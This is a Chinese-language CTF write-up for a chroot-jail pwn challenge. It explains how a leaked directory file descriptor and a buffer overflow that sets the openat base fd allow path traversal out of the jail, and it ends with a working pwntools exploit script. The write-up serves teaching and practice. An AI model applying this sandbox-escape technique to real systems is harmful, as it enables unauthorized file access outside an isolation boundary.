🥷 忍术：我设了一个笼 writeup

背景
从pwn.college上接触到的沙箱类型，感觉很有意思，便出了一道简单的pwn
本来想结合最近的CVE-2025-32463，但是感觉太刻意了，而且很麻烦

答案

本地
将jail.py里的变量binary_path改为编译出来的jail文件的路径，并设置local = 0运行

远程
将jail.py里的变量ip, port设置为题目的IP与端口，并设置local = 1运行


解析

原理
本题目提供了一个由chroot创造的沙箱(sandbox)环境，详见man chroot.2或man chroot，具体原理有兴趣的可以了解一下
chroot环境的沙箱逃逸技术有很多种，基本的方法参见此处，而且已经有人收集并整合为一个提权程序，参见此处
该题目使用的方法是依托进入沙箱之前的未关闭的在沙箱目录外的目录文件描述符(file descriptor)来协助逃逸
之后可以通过openat/execveat/linkat等以at结尾的系统调用来访问/执行沙箱目录外的内容
方法是将第一个参数设置为该未关闭的文件描述符，例如:
int fd = open("./", 0);
...
chroot("./jail");
chdir("/");
...
int flag_fd = openat(fd, "../../flag", 0);
// It point to ./../../flag, not ./jail/../../flag
原理是这类系统调用第一个参数总是一个文件描述符，当文件名为相对位置时会以第一个参数的位置为当前的目录，具体详见man openat.2
本题目便提供了openat()函数（为openat系统调用的简单wrap），并且第一个参数可以通过变量buffer的溢出所控制，从而能穿越路径，达成逃逸

漏洞利用
初始化时变量cwd设置为AT_FDCWD(-100)，意味着以当前目录为参照，在IDA可以看出正好在变量buffer之后
在一开始的banner()函数中引入了一个未关闭的指向沙箱外目录的文件描述符，由于0,1和2号文件描述符一般分别对应着标准输入，标准输出和标准错误流，该文件描述符会分配到3号
cmd_cat()函数为漏洞函数，它会强制将输入的文件名转为相对路径，却导致了buffer的溢出
因此，我们可以溢出控制cwd变量为3，再输入命令cat ../../../flag，从而路径穿越到沙箱外的根目录取得flag

exp
from pwn import *
from ctypes import *
context(arch="amd64", os="linux", log_level="debug")
context.terminal = ["tmux", "split", "-h"]
binary_path = "../src/jail"
rop = ROP(binary_path)
elf = ELF(binary_path)
local = 1
ip, port = "127.0.0.1", 10001
if local == 0:
p = process(binary_path)
def dbg(p): return gdb.attach(p)
else:
p = remote(ip, port)
def dbg(_): return None
def ls(addr): return log.success(hex(addr))
def recv(char): return u64(p.recvuntil(char, drop=True).ljust(8, b"\0"))
# =================start=================#
dbg(p)
payload = b"cat "
payload = payload.ljust(0x200 - 0x1, b'\x03')
p.sendafter("$ ", payload)
payload = b'cat ../../../flag'
p.sendlineafter("$ ", payload)
p.interactive()

